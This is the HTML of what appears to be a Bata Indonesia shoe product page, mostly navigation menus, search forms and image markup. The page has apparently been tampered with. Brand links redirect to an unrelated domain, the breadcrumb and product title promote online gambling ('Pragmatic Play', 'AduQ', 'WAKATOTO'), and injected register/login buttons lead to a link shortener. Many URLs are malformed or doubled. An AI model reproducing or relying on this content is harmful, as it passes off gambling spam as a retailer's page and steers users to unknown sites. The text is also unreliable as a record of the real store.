        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tfuturewireless.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tfuturewireless.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-3d/" id="ID_Men_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-comfit/" id="ID_Men_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata/" id="ID_Men_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-red-label/" id="ID_Men_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tfuturewireless.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tfuturewireless.com" class="ProductItem-nav-breadcrumb-link">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
